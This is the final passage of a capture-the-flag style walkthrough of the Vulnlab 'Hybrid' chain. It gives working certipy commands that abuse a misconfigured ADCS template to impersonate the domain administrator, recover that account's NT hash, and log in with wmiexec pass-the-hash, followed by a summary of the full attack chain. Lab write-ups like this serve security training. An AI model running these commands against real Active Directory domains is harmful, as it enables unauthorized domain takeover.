
- Requesting certificate from the CA as administrator using certify by specifying the public key size captured before.
certipy req -u 'MAIL01$' -hashes ":0f916c5246fdbc7ba95dcef4126d57bd" -dc-ip "10.10.143.86" -ca 'hybrid-DC01-CA' -template 'HYBRIDCOMPUTERS' -upn 'administrator' -target 'dc01.hybrid.vl' -key-size 4096


- Now again with certipy we can request administrator’s NTHash
certipy auth -pfx 'administrator.pfx' -username 'administrator' -domain 'hybrid.vl' -dc-ip 10.10.143.85

- At last, used wmiexec to log into the domain as Administrator.
wmiexec.py [email protected] -hashes ':60701e8543c9f6db1a2af3217386d3dc'
Also Read: Vulnlab – Data
Conclusion:

So that was “Hybrid (Chain)” for you. We started off with a regular nmap scan on both the hosts. Next performed some enumeration and then performed exploitation of RoundCube Webmail Markasjunk filter plugin via a known POC to get the initial shell on the target. Post that, lateral movement was done to user Peter.Turner by abusing user ID in NFS share and getting the concerned user password in a Keepass DB. Using the found password in Keepass logged in and got root on mail01. At last, abused the ADCS vulnerability to dump the hashes and got access as admin on DC. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




